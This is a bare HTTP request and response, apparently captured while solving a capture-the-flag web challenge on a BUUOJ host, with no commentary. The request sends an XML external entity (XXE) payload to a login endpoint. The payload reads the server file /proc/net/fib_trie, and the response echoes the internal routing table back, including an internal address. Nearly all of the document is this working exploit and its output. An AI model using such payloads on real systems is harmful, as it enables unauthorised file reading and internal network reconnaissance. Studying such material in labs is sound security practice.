 POST /doLogin.php HTTP/1.1
Host: b32f52cd-49a3-48fa-9f8f-da51aeed0e6d.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 138
Origin: http://b32f52cd-49a3-48fa-9f8f-da51aeed0e6d.node5.buuoj.cn:81
Connection: keep-alive
Referer:
http://b32f52cd-49a3-48fa-9f8f-da51aeed0e6d.node5.buuoj.cn:81/
Priority: u=0

<!DOCTYPE note[
<!ENTITY abc SYSTEM "file:///proc/net/fib_trie">
]>
<user>
<username>
&abc;
</username>
<password>
3123123
</password>
</user>
<code>
0
</code>
<msg>
Main:
12 +-- 0.0.0.0/0 3 0 5
13 +-- 0.0.0.0/4 2 0 2
14 |-- 0.0.0.0
15 /0 universe UNICAST
16 |-- 10.244.166.145
17 /32 host LOCAL
18 +-- 127.0.0.0/8 2 0 2
19 +-- 127.0.0.0/31 1 0 0
20 |-- 127.0.0.0
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.166.145
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
38 /8 host LOCAL
39 |-- 127.0.0.1
40 /32 host LOCAL
41 |-- 127.255.255.255
42 /32 link BROADCAST
43 |-- 169.254.1.1
44 /32 link UNICAST
45 </msg>
</result>